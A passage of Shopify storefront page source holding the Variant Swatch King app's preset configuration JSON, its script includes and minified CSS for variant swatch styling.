Desktop","params":{"hover":{"effect":"shadow","transform_type":true},"width":"66px","height":"66px","new_badge":{"enable":true},"arrow_mode":"mode_1","sale_badge":{"enable":true},"migrated_to":11.39,"border_space":"3px","border_width":"1px","margin_right":"8px","preview_type":"variant_image","swatch_style":"stack","display_label":true,"badge_position":"outside_swatch","sold_out_badge":{"enable":true},"stock_out_type":"grey-out","background_size":"cover","adjust_margin_right":false,"background_position":"top","last_swatch_preview":"full","option_value_display":"none","display_variant_label":true},"assoc_view_type":"swatch","apply_to":"products"},"1420047":{"id":1420047,"name":"Polaroid swatch - Desktop","params":{"hover":{"effect":"none","transform_type":false},"width":"90px","height":"90px","new_badge":{"enable":true},"arrow_mode":"mode_1","sale_badge":{"enable":true},"migrated_to":11.39,"price_badge":{"price_enabled":true,"price_location":"below_value"},"swatch_type":"polaroid-swatch","border_width":"0.5px","margin_right":"4px","preview_type":"variant_image","swatch_style":"stack","display_label":true,"sold_out_badge":{"enable":true},"stock_out_type":"strike-out","background_size":"cover","adjust_margin_right":false,"background_position":"top","last_swatch_preview":"full","option_value_display":"adjacent","display_variant_label":false,"margin_swatch_horizontal":"0px"},"assoc_view_type":"swatch","apply_to":"products"},"1420046":{"id":1420046,"name":"Circular swatch - Desktop","params":{"hover":{"effect":"grow","transform_type":false},"width":"46px","height":"46px","new_badge":{"enable":true},"arrow_mode":"mode_1","sale_badge":{"enable":true},"migrated_to":11.39,"border_space":"3px","border_width":"2px","margin_right":"8px","preview_type":"custom_image","swatch_style":"stack","display_label":true,"badge_position":"outside_swatch","sold_out_badge":{"enable":true},"stock_out_type":"cross-out","background_size":"cover","adjust_margin_right":false,"background_position":"top","last_swatch_preview":"full","option_value_display":"none","display_variant_label":true},"assoc_view_type":"swatch","apply_to":"products"},"1619168":{"id":1619168,"name":"Swatch in button - Mobile","params":{"hover":{"effect":"none","transform_type":false},"pill_size":"35px","arrow_mode":"mode_0","button_size":null,"swatch_size":"20px","swatch_type":"swatch-pill","button_shape":null,"margin_right":"8px","preview_type":"custom_image","swatch_style":"stack","display_label":true,"stock_out_type":"strike-out","background_size":"cover","background_position":"top","last_swatch_preview":null,"option_value_display":"adjacent","display_variant_label":false},"assoc_view_type":"swatch","apply_to":"products"},"1619164":{"id":1619164,"name":"Text only button - Mobile","params":{"hover":{"animation":"none"},"height":"22px","arrow_mode":"mode_0","button_size":null,"button_shape":null,"button_style":"slide","margin_right":"12px","preview_type":"small_values","display_label":false,"stock_out_type":"strike-out","last_swatch_preview":null,"minification_action":"do_nothing","display_variant_label":false,"minification_template":"+{{count}}","swatch_minification_count":"3","minification_admin_template":""},"assoc_view_type":"button","apply_to":"collections"},"1619159":{"id":1619159,"name":"Polaroid swatch - Mobile","params":{"hover":{"effect":"none","transform_type":false},"width":"90px","height":"90px","new_badge":{"enable":true},"arrow_mode":"mode_0","sale_badge":{"enable":true},"button_size":null,"migrated_to":11.39,"price_badge":{"price_enabled":true,"price_location":"below_value"},"swatch_type":"polaroid-swatch","border_width":"0.5px","button_shape":null,"margin_right":"4px","preview_type":"variant_image","swatch_style":"slide","display_label":true,"sold_out_badge":{"enable":true},"stock_out_type":"strike-out","background_size":"cover","adjust_margin_right":false,"background_position":"top","last_swatch_preview":"half","option_value_display":"adjacent","display_variant_label":false,"margin_swatch_horizontal":"0px"},"assoc_view_type":"swatch","apply_to":"products"},"1420057":{"id":1420057,"name":"Square button - Desktop","params":{"hover":{"animation":"none"},"width":"50px","height":"25px","min-width":"50px","arrow_mode":"mode_3","width_type":"auto","button_type":"normal-button","price_badge":{"price_enabled":false},"button_style":"stack","margin_right":"7px","preview_type":"small_values","display_label":false,"stock_out_type":"cross-out","padding_vertical":"9px","minification_action":"do_nothing","display_variant_label":false,"minification_template":"+{{count}}","swatch_minification_count":"3","minification_admin_template":""},"assoc_view_type":"button","apply_to":"collections"},"1420053":{"id":1420053,"name":"Text only button - Desktop","params":{"hover":{"animation":"none"},"height":"22px","arrow_mode":"mode_3","button_style":"slide","margin_right":"12px","preview_type":"small_values","display_label":false,"stock_out_type":"strike-out","minification_action":"do_nothing","display_variant_label":false,"minification_template":"+{{count}}","swatch_minification_count":"3","minification_admin_template":""},"assoc_view_type":"button","apply_to":"collections"},"1420048":{"id":1420048,"name":"Button - Desktop","params":{"hover":{"animation":"none"},"width":"50px","height":"35px","min-width":"50px","arrow_mode":"mode_1","width_type":"auto","button_type":"normal-button","price_badge":{"price_enabled":false},"button_style":"stack","margin_right":"12px","preview_type":"small_values","display_label":true,"stock_out_type":"cross-out","padding_vertical":"9px","display_variant_label":false},"assoc_view_type":"button","apply_to":"products"},"1420045":{"id":1420045,"name":"Button pill - Desktop","params":{"hover":{"animation":"glow"},"width":"50px","height":"35px","min-width":"50px","arrow_mode":"mode_1","width_type":"auto","button_type":"normal-button","price_badge":{"price_enabled":false},"button_style":"stack","margin_right":"12px","preview_type":"large_values","display_label":true,"stock_out_type":"strike-out","padding_vertical":"9px","display_variant_label":false},"assoc_view_type":"button","apply_to":"products"},"1619166":{"id":1619166,"name":"Square button - Mobile","params":{"hover":{"animation":"none"},"width":"50px","height":"25px","min-width":"50px","arrow_mode":"mode_0","width_type":"auto","button_size":null,"button_type":"normal-button","price_badge":{"price_enabled":false},"button_shape":null,"button_style":"slide","margin_right":"7px","preview_type":"small_values","display_label":false,"stock_out_type":"cross-out","padding_vertical":"9px","last_swatch_preview":null,"minification_action":"do_nothing","display_variant_label":false,"minification_template":"+{{count}}","swatch_minification_count":"3","minification_admin_template":""},"assoc_view_type":"button","apply_to":"collections"},"1420073":{"id":1420073,"name":"Swatch in button - Desktop","params":{"hover":{"effect":"none","transform_type":false},"pill_size":"35px","arrow_mode":"mode_1","swatch_size":"20px","swatch_type":"swatch-pill","margin_right":"8px","preview_type":"custom_image","swatch_style":"stack","display_label":true,"stock_out_type":"strike-out","background_size":"cover","background_position":"top","option_value_display":"adjacent","display_variant_label":false},"assoc_view_type":"swatch","apply_to":"products"},"1420058":{"id":1420058,"name":"Button with price - Desktop","params":{"hover":{"animation":"none"},"width":"100px","height":"50px","min-width":"100px","arrow_mode":"mode_1","width_type":"fixed","button_type":"button-with-price","price_badge":{"price_enabled":true},"button_style":"stack","margin_right":"12px","preview_type":"variant_values","display_label":true,"stock_out_type":"strike-out","padding_vertical":"5px","display_variant_label":false},"assoc_view_type":"button","apply_to":"products"},"1619167":{"id":1619167,"name":"Button with price - Mobile","params":{"hover":{"animation":"none"},"width":"100px","height":"50px","min-width":"100px","arrow_mode":"mode_0","width_type":"fixed","button_size":null,"button_type":"button-with-price","price_badge":{"price_enabled":true},"button_shape":null,"button_style":"slide","margin_right":"12px","preview_type":"variant_values","display_label":true,"stock_out_type":"strike-out","padding_vertical":"5px","last_swatch_preview":null,"display_variant_label":false},"assoc_view_type":"button","apply_to":"products"},"1420051":{"id":1420051,"name":"Swatch in pill - Desktop","params":{"hover":{"effect":"none","transform_type":false},"pill_size":"35px","arrow_mode":"mode_1","price_badge":{"price_enabled":false},"swatch_size":"20px","swatch_type":"swatch-pill","border_width":"1px","margin_right":"12px","preview_type":"custom_image","swatch_style":"stack","display_label":true,"button_padding":"7px","stock_out_type":"cross-out","background_size":"cover","font_size_price":"13px","font_weight_price":"400","background_position":"top","option_value_display":"adjacent","display_variant_label":false},"assoc_view_type":"swatch","apply_to":"products"},"1619162":{"id":1619162,"name":"Swatch in pill - Mobile","params":{"hover":{"effect":"none","transform_type":false},"pill_size":"35px","arrow_mode":"mode_0","button_size":null,"price_badge":{"price_enabled":false},"swatch_size":"20px","swatch_type":"swatch-pill","border_width":"1px","button_shape":null,"margin_right":"12px","preview_type":"custom_image","swatch_style":"stack","display_label":true,"button_padding":"7px","stock_out_type":"cross-out","background_size":"cover","font_size_price":"13px","font_weight_price":"400","background_position":"top","last_swatch_preview":null,"option_value_display":"adjacent","display_variant_label":false},"assoc_view_type":"swatch","apply_to":"products"},"1619160":{"id":1619160,"name":"Button - Mobile","params":{"hover":{"animation":"none"},"width":"50px","height":"35px","min-width":"50px","arrow_mode":"mode_0","width_type":"auto","button_size":null,"button_type":"normal-button","price_badge":{"price_enabled":false},"button_shape":null,"button_style":"slide","margin_right":"12px","preview_type":"small_values","display_label":true,"stock_out_type":"cross-out","padding_vertical":"9px","last_swatch_preview":null,"display_variant_label":false},"assoc_view_type":"button","apply_to":"products"},"1619157":{"id":1619157,"name":"Button pill - Mobile","params":{"hover":{"animation":"glow"},"width":"50px","height":"35px","min-width":"50px","arrow_mode":"mode_0","width_type":"auto","button_size":null,"button_type":"normal-button","price_badge":{"price_enabled":false},"button_shape":null,"button_style":"stack","margin_right":"12px","preview_type":"large_values","display_label":true,"stock_out_type":"strike-out","padding_vertical":"9px","last_swatch_preview":null,"display_variant_label":false},"assoc_view_type":"button","apply_to":"products"},"1420055":{"id":1420055,"name":"Dropdown with label","params":{"params":{"display_price":true},"seperator":":","icon_style":"arrow","label_size":"12px","label_weight":"700","padding_left":"5px","display_label":true,"display_price":true,"display_style":"block","dropdown_type":"label_inside","stock_out_type":"grey-out","price_alignment":"row","label_padding_left":"10px"},"assoc_view_type":"drop_down","apply_to":"collections"},"1420054":{"id":1420054,"name":"Dropdown with label","params":{"params":{"display_price":true},"seperator":":","icon_style":"arrow","label_size":"14px","label_weight":"700","padding_left":"5px","display_label":true,"display_price":true,"display_style":"block","dropdown_type":"label_inside","stock_out_type":"grey-out","price_alignment":"row","label_padding_left":"15px"},"assoc_view_type":"drop_down","apply_to":"products"},"1420049":{"id":1420049,"name":"Dropdown","params":{"params":{"display_price":true},"seperator":"","icon_style":"arrow","label_size":"14px","label_weight":"700","padding_left":"10px","display_label":true,"display_price":true,"display_style":"block","dropdown_type":"default","stock_out_type":"grey-out","label_padding_left":"0px"},"assoc_view_type":"drop_down","apply_to":"products"}},
        "storefront_key": "872b58b2c508d0824a0b676773473144",
        "lambda_cloudfront_url": "https://api.starapps.studio",
        "api_endpoints": null,
        "published_locales": [{"shop_locale":{"locale":"en","enabled":true,"primary":true,"published":true}}],
        "money_format": "${{amount}}",
        "data_url_source": "",
        "published_theme_setting": "414866",
        "product_data_source": "storefront",
        "is_b2b": false,
        "inventory_config": {"config":null,"localized_strings":{}},
        "show_groups": true,
        "app_block_enabled": false
    }
  </script>

  
  <script src="https://cdn.shopify.com/extensions/019b466a-48c4-72b0-b942-f0c61d329516/variant_swatch_king-230/assets/session-storage-clear.min.js" vsk-js-type="session-clear" defer></script>

  
  
    <script src="https://cdn.shopify.com/extensions/019b466a-48c4-72b0-b942-f0c61d329516/variant_swatch_king-230/assets/store-front-error-tracking.min.js" vsk-js-type="error-tracking" defer></script>
  

  
  

  
  

  
  
  

  
  <style type="text/css" app="vsk" role="main">variant-swatch-king div.swatch-preset-1619165 .star-set-image{height:35px;width:35px;background-position:top;border-radius:0px;background-color:#00000000;background-size:cover}variant-swatch-king div.swatch-preset-1619165 .swatch-image-wrapper{border-style:solid;border-width:1px;border-color:#fff;border-radius:0px;padding:2px}variant-swatch-king div.swatch-preset-1619165 .star-set-image{border-style:solid;border-width:.5px;border-color:#ddd}variant-swatch-king div.swatches div.swatch-preset-1619165 ul.swatch-view li{margin:0 3px 0.5rem 0}variant-swatch-king div.swatch-preset-1619165 ul.swatch-view{margin-top:0px}variant-swatch-king div.swatch-preset-1619165 .swatches-type-collections .swatch-view-slide ul.swatch-view{margin:0}variant-swatch-king div.swatch-preset-1619165 ul.swatch-view{margin-top:0px}variant-swatch-king div.swatch-preset-1619165 label.swatch-label{font-size:14px;text-transform:none;font-weight:inherit;margin:0}variant-swatch-king div.swatch-preset-1619165 label.swatch-label .swatch-variant-name{text-transform:none;font-weight:normal}variant-swatch-king div.swatch-preset-1619165 li .swatch-selected .star-set-image::after{border-color:#292929}variant-swatch-king div.swatch-preset-1619165 li .swatch-selected .swatch-img-text-adjacent{color:#ddd}variant-swatch-king div.swatch-preset-1619165 li .swatch-selected .star-set-image{border-color:#ddd}variant-swatch-king div.swatch-preset-1619165 li .swatch-image-wrapper:has(.swatch-selected){border-color:#292929}variant-swatch-king div.swatches div.swatch-preset-1619165 li.swatch-view-item:hover .swatch-tool-tip{color:#000;border-color:#ddd}variant-swatch-king div.swatches div.swatch-preset-1619165 li.swatch-view-item:hover .swatch-tool-tip-pointer{border-color:transparent transparent #ddd transparent}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1619165 li.swatch-view-item:hover .swatch-image-wrapper .star-set-image::after{border-color:#ddd}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1619165 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-image:not(.swatch-selected)),variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1619165 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-custom-image:not(.swatch-selected)){border-color:#ddd}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1619165 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-image:not(.swatch-selected)) .star-set-image,variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1619165 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-custom-image:not(.swatch-selected)) .star-set-image{border-color:#ddd}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1619165 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-image:not(.swatch-selected)) .swatch-img-text-adjacent,variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1619165 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-custom-image:not(.swatch-selected)) .swatch-img-text-adjacent{color:#ddd}variant-swatch-king div.swatch-preset-1619165 .swatch-navigable ul.swatch-view.swatch-with-tooltip{padding-bottom:26px}variant-swatch-king div.swatch-preset-1619165 .swatch-navigable-wrapper{position:relative}variant-swatch-king div.swatch-preset-1619165 .swatch-navigable{width:100%;margin:unset}variant-swatch-king div.swatch-preset-1619165 .swatch-navigable .swatch-navigation-wrapper{top:0px;padding:0 3px}variant-swatch-king div.swatch-preset-1619165 .swatch-navigable .swatch-navigation-wrapper[navigation="left"]{left:0;right:unset}variant-swatch-king div.swatch-preset-1619165 .swatch-navigable .swatch-navigation-wrapper .swatch-navigation{height:14.35px}variant-swatch-king div.swatch-preset-1619165 .swatch-navigable .swatch-navigation-wrapper .swatch-navigation{border-radius:41px;width:14.35px}variant-swatch-king div.swatch-preset-1619165 .swatch-navigable.star-remove-margin{width:100% !important}variant-swatch-king div.swatch-preset-1619165.swatch-view-slide,variant-swatch-king div.swatch-preset-1619165.swatch-view-stack{padding-right:0px}variant-swatch-king div.swatch-preset-1619165 .swatch-tool-tip{display:block;position:absolute;cursor:pointer;width:max-content;min-width:100%;opacity:0;color:#fff;border-width:1px;border-style:solid;border-color:#fff;background-color:#fff;text-align:center;border-radius:4px;left:0;right:0;top:105%;top:calc(100% + 10px);padding:2px 6px;font-size:8px;text-transform:none;-webkit-transition:0.3s all ease-in-out !important;transition:0.3s all ease-in-out !important;z-index:13}variant-swatch-king div.swatch-preset-1619165 .swatch-tool-tip-pointer{content:"";position:absolute;bottom:-10px;left:50%;margin-left:-5px;border-width:5px;border-style:solid;border-color:transparent transparent #fff transparent;opacity:0;pointer-events:none !important;-webkit-transition:0.3s all ease-in-out !important;transition:0.3s all ease-in-out !important;z-index:99999}variant-swatch-king div.swatch-preset-1619165 .swatch-img-text-adjacent{display:inline-block;vertical-align:middle;padding:0 0.5em;color:#fff;font-size:8px;text-transform:none}variant-swatch-king div.swatch-preset-1619165 .swatch-img-text-adjacent p{margin:0 !important;padding:0 !important}variant-swatch-king div.swatches div.swatch-preset-1619165 li.swatch-view-item.swatch-item-unavailable div.star-set-image{overflow:hidden}variant-swatch-king div.swatches div.swatch-preset-1619165 li.swatch-view-item.swatch-item-unavailable div.star-set-image::after{content:'';position:absolute;height:100%;width:0;right:0;left:0;top:0;bottom:0;border-right:1.5px solid;border-color:#fff;transform:rotate(45deg);margin:auto}variant-swatch-king div.swatch-preset-1619165 .new-badge{transform:rotate(0deg);border-radius:0;white-space:nowrap;text-transform:none;font-weight:600;border-radius:2px;position:absolute;text-align:center;max-width:100%;overflow:hidden;text-overflow:ellipsis;padding:0 8px;min-width:50%;line-height:9.75px !important;font-size:7.8px !important;z-index:15;-webkit-transition:0.3s transform ease-in-out !important;transition:0.3s transform ease-in-out !important}variant-swatch-king div.swatch-preset-1619165 .sold-out-badge{transform:rotate(0deg);border-radius:0;white-space:nowrap;text-transform:none;font-weight:600;border-radius:2px;position:absolute;text-align:center;max-width:100%;overflow:hidden;text-overflow:ellipsis;padding:0 8px;min-width:50%;line-height:9.75px !important;font-size:7.8px !important;z-index:15;-webkit-transition:0.3s transform ease-in-out !important;transition:0.3s transform ease-in-out !important}variant-swatch-king div.swatch-preset-1619165 .sale-badge{transform:rotate(0deg);border-radius:0;white-space:nowrap;text-transform:none;font-weight:600;border-radius:2px;position:absolute;text-align:center;max-width:100%;overflow:hidden;text-overflow:ellipsis;padding:0 8px;min-width:50%;line-height:9.75px !important;font-size:7.8px !important;z-index:15;-webkit-transition:0.3s transform ease-in-out !important;transition:0.3s transform ease-in-out !important}variant-swatch-king div.swatch-preset-1619165 .swatch-image-wrapper{-webkit-transition:0.3s all ease-in-out !important;transition:0.3s all ease-in-out !important}variant-swatch-king div.swatch-preset-1619165 .swatch-image,variant-swatch-king div.swatch-preset-1619165 .swatch-custom-image{position:relative;display:grid;grid-template-columns:auto auto auto;align-items:center;-webkit-appearance:none !important;background-color:inherit;overflow:visible}variant-swatch-king div.swatch-preset-1619165 .minification-btn{margin:0 !important;display:flex}variant-swatch-king div.swatch-preset-1619165 .btn-with-count .star-set-image{border:none !important;min-width:fit-content !important;width:fit-content !important;text-transform:none !important}variant-swatch-king div.swatch-preset-1619165 .btn-with-count .star-set-image .swatch-button-title-text{padding-left:0 !important}variant-swatch-king div.swatch-preset-1619165 .minification-text{display:flex;justify-content:center;align-items:center;background-image:none;color:black !important}
variant-swatch-king div.swatch-preset-1619163 .star-set-image{height:20px;width:20px;background-position:top;border-radius:80px;background-color:#00000000;background-size:cover}variant-swatch-king div.swatch-preset-1619163 .swatch-image-wrapper{border-style:solid;border-width:1px;border-color:#fff;border-radius:80px;padding:2px}variant-swatch-king div.swatch-preset-1619163 .star-set-image{border-style:solid;border-width:.5px;border-color:#ddd}variant-swatch-king div.swatches div.swatch-preset-1619163 ul.swatch-view li{margin:0 3px 0.5rem 0}variant-swatch-king div.swatch-preset-1619163 ul.swatch-view{margin-top:0px}variant-swatch-king div.swatch-preset-1619163 .swatches-type-collections .swatch-view-slide ul.swatch-view{margin:0}variant-swatch-king div.swatch-preset-1619163 ul.swatch-view{margin-top:0px}variant-swatch-king div.swatch-preset-1619163 label.swatch-label{font-size:14px;text-transform:none;font-weight:inherit;margin:0}variant-swatch-king div.swatch-preset-1619163 label.swatch-label .swatch-variant-name{text-transform:none;font-weight:normal}variant-swatch-king div.swatch-preset-1619163 li .swatch-selected .star-set-image::after{border-color:#292929}variant-swatch-king div.swatch-preset-1619163 li .swatch-selected .swatch-img-text-adjacent{color:#ddd}variant-swatch-king div.swatch-preset-1619163 li .swatch-selected .star-set-image{border-color:#ddd}variant-swatch-king div.swatch-preset-1619163 li .swatch-image-wrapper:has(.swatch-selected){border-color:#292929}variant-swatch-king div.swatches div.swatch-preset-1619163 li.swatch-view-item:hover .swatch-tool-tip{color:#000;border-color:#ddd}variant-swatch-king div.swatches div.swatch-preset-1619163 li.swatch-view-item:hover .swatch-tool-tip-pointer{border-color:transparent transparent #ddd transparent}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1619163 li.swatch-view-item:hover .swatch-image-wrapper .star-set-image::after{border-color:#ddd}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1619163 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-image:not(.swatch-selected)),variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1619163 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-custom-image:not(.swatch-selected)){border-color:#ddd}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1619163 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-image:not(.swatch-selected)) .star-set-image,variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1619163 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-custom-image:not(.swatch-selected)) .star-set-image{border-color:#ddd}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1619163 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-image:not(.swatch-selected)) .swatch-img-text-adjacent,variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1619163 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-custom-image:not(.swatch-selected)) .swatch-img-text-adjacent{color:#ddd}variant-swatch-king div.swatch-preset-1619163 .swatch-navigable ul.swatch-view.swatch-with-tooltip{padding-bottom:26px}variant-swatch-king div.swatch-preset-1619163 .swatch-navigable-wrapper{position:relative}variant-swatch-king div.swatch-preset-1619163 .swatch-navigable{width:100%;margin:unset}variant-swatch-king div.swatch-preset-1619163 .swatch-navigable .swatch-navigation-wrapper{top:0px;padding:0 3px}variant-swatch-king div.swatch-preset-1619163 .swatch-navigable .swatch-navigation-wrapper[navigation="left"]{left:0;right:unset}variant-swatch-king div.swatch-preset-1619163 .swatch-navigable .swatch-navigation-wrapper .swatch-navigation{height:18.2px}variant-swatch-king div.swatch-preset-1619163 .swatch-navigable .swatch-navigation-wrapper .swatch-navigation{border-radius:26px;width:18.2px}variant-swatch-king div.swatch-preset-1619163 .swatch-navigable.star-remove-margin{width:100% !important}variant-swatch-king div.swatch-preset-1619163.swatch-view-slide,variant-swatch-king div.swatch-preset-1619163.swatch-view-stack{padding-right:0px}variant-swatch-king div.swatch-preset-1619163 .swatch-tool-tip{display:block;position:absolute;cursor:pointer;width:max-content;min-width:100%;opacity:0;color:#fff;border-width:1px;border-style:solid;border-color:#fff;background-color:#fff;text-align:center;border-radius:4px;left:0;right:0;top:105%;top:calc(100% + 10px);padding:2px 6px;font-size:8px;text-transform:none;-webkit-transition:0.3s all ease-in-out !important;transition:0.3s all ease-in-out !important;z-index:13}variant-swatch-king div.swatch-preset-1619163 .swatch-tool-tip-pointer{content:"";position:absolute;bottom:-10px;left:50%;margin-left:-5px;border-width:5px;border-style:solid;border-color:transparent transparent #fff transparent;opacity:0;pointer-events:none !important;-webkit-transition:0.3s all ease-in-out !important;transition:0.3s all ease-in-out !important;z-index:99999}variant-swatch-king div.swatch-preset-1619163 .swatch-img-text-adjacent{display:inline-block;vertical-align:middle;padding:0 0.5em;color:#fff;font-size:8px;text-transform:none}variant-swatch-king div.swatch-preset-1619163 .swatch-img-text-adjacent p{margin:0 !important;padding:0 !important}variant-swatch-king div.swatches div.swatch-preset-1619163 li.swatch-view-item.swatch-item-unavailable div.star-set-image{overflow:hidden}variant-swatch-king div.swatches div.swatch-preset-1619163 li.swatch-view-item.swatch-item-unavailable div.star-set-image::after{content:'';position:absolute;height:100%;width:0;right:0;left:0;top:0;bottom:0;border-right:1.5px solid;border-color:#fff;transform:rotate(45deg);margin:auto}variant-swatch-king div.swatch-preset-1619163 .new-badge{transform:rotate(0deg);border-radius:0;white-space:nowrap;text-transform:none;font-weight:600;border-radius:2px;position:absolute;text-align:center;max-width:100%;overflow:hidden;text-overflow:ellipsis;padding:0 8px;min-width:50%;line-height:6px !important;font-size:4.8px !important;z-index:15;-webkit-transition:0.3s transform ease-in-out !important;transition:0.3s transform ease-in-out !important}variant-swatch-king div.swatch-preset-1619163 .sold-out-badge{transform:rotate(0deg);border-radius:0;white-space:nowrap;text-transform:none;font-weight:600;border-radius:2px;position:absolute;text-align:center;max-width:100%;overflow:hidden;text-overflow:ellipsis;padding:0 8px;min-width:50%;line-height:6px !important;font-size:4.8px !important;z-index:15;-webkit-transition:0.3s transform ease-in-out !important;transition:0.3s transform ease-in-out !important}variant-swatch-king div.swatch-preset-1619163 .sale-badge{transform:rotate(0deg);border-radius:0;white-space:nowrap;text-transform:none;font-weight:600;border-radius:2px;position:absolute;text-align:center;max-width:100%;overflow:hidden;text-overflow:ellipsis;padding:0 8px;min-width:50%;line-height:6px !important;font-size:4.8px !important;z-index:15;-webkit-transition:0.3s transform ease-in-out !important;transition:0.3s transform ease-in-out !important}variant-swatch-king div.swatch-preset-1619163 .swatch-image-wrapper{-webkit-transition:0.3s all ease-in-out !important;transition:0.3s all ease-in-out !important}variant-swatch-king div.swatch-preset-1619163 .swatch-image,variant-swatch-king div.swatch-preset-1619163 .swatch-custom-image{position:relative;display:grid;grid-template-columns:auto auto auto;align-items:center;-webkit-appearance:none !important;background-color:inherit;overflow:visible}variant-swatch-king div.swatch-preset-1619163 .minification-btn{margin:0 !important;display:flex}variant-swatch-king div.swatch-preset-1619163 .btn-with-count .star-set-image{border:none !important;min-width:fit-content !important;width:fit-content !important;text-transform:none !important}variant-swatch-king div.swatch-preset-1619163 .btn-with-count .star-set-image .swatch-button-title-text{padding-left:0 !important}variant-swatch-king div.swatch-preset-1619163 .minification-text{display:flex;justify-content:center;align-items:center;background-image:none;color:black !important}
variant-swatch-king div.swatch-preset-1619161 .star-set-image{height:60px;width:60px;background-position:top;border-radius:0px;background-color:#fff;background-size:cover;overflow:hidden;isolation:isolate}variant-swatch-king div.swatch-preset-1619161 .star-set-image::before{content:'';position:absolute;top:0;left:0;border-radius:inherit;background-image:inherit;background-position:inherit;background-repeat:no-repeat;background-size:inherit;width:100%;height:100%;opacity:1;transform:scale(1);transform-origin:top;-webkit-transition:0.3s all ease-in-out !important;transition:0.3s all ease-in-out !important}variant-swatch-king div.swatch-preset-1619161 .swatch-image-wrapper{border-style:solid;border-width:1px;border-color:#ddd;border-radius:0px;padding:3px}variant-swatch-king div.swatch-preset-1619161 .star-set-image{border-style:solid;border-width:1px;border-color:#ddd}variant-swatch-king div.swatches div.swatch-preset-1619161 ul.swatch-view li{margin:0 8px 0.5rem 0}variant-swatch-king div.swatch-preset-1619161 ul.swatch-view{margin-top:10px}variant-swatch-king div.swatch-preset-1619161 .swatches-type-collections .swatch-view-slide ul.swatch-view{margin:0}variant-swatch-king div.swatch-preset-1619161 ul.swatch-view{margin-top:10px}variant-swatch-king div.swatch-preset-1619161 label.swatch-label{font-size:14px;text-transform:none;font-weight:inherit;margin:0}variant-swatch-king div.swatch-preset-1619161 label.swatch-label .swatch-variant-name{text-transform:none;font-weight:normal}variant-swatch-king div.swatch-preset-1619161 li .swatch-selected .star-set-image::after{color:#000 !important}variant-swatch-king div.swatch-preset-1619161 li .swatch-selected .swatch-img-text-adjacent{color:#000}variant-swatch-king div.swatch-preset-1619161 li .swatch-selected .star-set-image{border-color:#ddd}variant-swatch-king div.swatch-preset-1619161 li .swatch-image-wrapper:has(.swatch-selected){border-color:#000}variant-swatch-king div.swatches div.swatch-preset-1619161 li.swatch-view-item:hover .swatch-tool-tip{color:#000;border-color:#000}variant-swatch-king div.swatches div.swatch-preset-1619161 li.swatch-view-item:hover .swatch-tool-tip-pointer{border-color:transparent transparent #000 transparent}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1619161 li.swatch-view-item:hover .star-set-image:before{opacity:1;transform:scale(1.2)}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1619161 li.swatch-view-item:hover .swatch-image-wrapper{box-shadow:0 10px 10px -10px #000}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1619161 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-image:not(.swatch-selected)),variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1619161 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-custom-image:not(.swatch-selected)){border-color:#000}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1619161 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-image:not(.swatch-selected)) .star-set-image,variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1619161 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-custom-image:not(.swatch-selected)) .star-set-image{border-color:#ddd}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1619161 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-image:not(.swatch-selected)) .swatch-img-text-adjacent,variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1619161 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-custom-image:not(.swatch-selected)) .swatch-img-text-adjacent{color:#000}variant-swatch-king div.swatch-preset-1619161 .swatch-navigable ul.swatch-view.swatch-with-tooltip{padding-bottom:28px}variant-swatch-king div.swatch-preset-1619161 .swatch-navigable-wrapper{position:relative}variant-swatch-king div.swatch-preset-1619161 .swatch-navigable{width:100%;margin:unset}variant-swatch-king div.swatch-preset-1619161 .swatch-navigable .swatch-navigation-wrapper{top:10px;padding:0 3px}variant-swatch-king div.swatch-preset-1619161 .swatch-navigable .swatch-navigation-wrapper[navigation="left"]{left:0;right:unset}variant-swatch-king div.swatch-preset-1619161 .swatch-navigable .swatch-navigation-wrapper .swatch-navigation{height:34px}variant-swatch-king div.swatch-preset-1619161 .swatch-navigable .swatch-navigation-wrapper .swatch-navigation{border-radius:68px;width:34px}variant-swatch-king div.swatch-preset-1619161 .swatch-navigable.star-remove-margin{width:100% !important}variant-swatch-king div.swatch-preset-1619161.swatch-view-slide,variant-swatch-king div.swatch-preset-1619161.swatch-view-stack{padding-right:0px}variant-swatch-king div.swatch-preset-1619161 .swatch-tool-tip{display:block;position:absolute;cursor:pointer;width:max-content;min-width:100%;opacity:0;color:#fff;border-width:1px;border-style:solid;border-color:#ddd;background-color:#fff;text-align:center;border-radius:4px;left:0;right:0;top:105%;top:calc(100% + 10px);padding:2px 6px;font-size:10px;text-transform:none;-webkit-transition:0.3s all ease-in-out !important;transition:0.3s all 